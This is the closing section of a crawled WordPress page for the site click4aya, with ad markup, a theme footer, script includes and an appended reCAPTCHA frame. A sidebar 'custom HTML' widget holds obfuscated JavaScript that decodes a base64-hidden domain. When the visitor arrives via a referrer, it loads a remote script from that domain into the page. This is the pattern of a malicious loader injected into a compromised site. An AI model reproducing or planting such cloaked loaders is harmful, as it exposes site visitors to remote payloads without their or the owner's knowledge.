     data-ad-slot="5961996208"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-24" class="widget widget_block"></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog">Copyright © 2022 click4aya. All Rights Reserved.
</div><div class="credits credits-designer">Amphibious Theme by <a href="https://templatepocket.com" title="TemplatePocket">TemplatePocket</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/enquire.js?ver=2.1.6' id='enquire-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/hover-intent.js?ver=r7' id='hover-intent-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/superfish.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/custom.js?ver=1.0' id='amphibious-custom-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qRsgYqftaxVeHRD4QpUo6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769056464979');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>